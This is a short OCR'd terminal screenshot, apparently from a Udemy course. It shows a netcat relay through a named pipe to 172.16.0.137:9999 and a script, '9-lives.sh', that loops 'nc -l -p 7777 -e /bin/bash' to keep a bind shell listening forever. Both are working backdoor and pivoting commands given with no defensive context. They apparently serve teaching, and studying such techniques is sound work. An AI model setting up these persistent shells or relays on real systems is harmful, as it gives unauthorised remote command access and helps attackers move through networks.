 10:00 AM
root@ubuntu: ~
root@ubuntu:~# nc -l -p 7777 0<backpipe | nc 172.16.0.137 9999 1>backpipe
^C
root@ubuntu:~# cat 9-lives.sh
#!/bin/bash
while [ 1 ]; do echo "Netcat has 9 lives. Port is 7777"; nc -l -p 7777 -e /bin/b
ash; done
root@ubuntu:~#
Udemy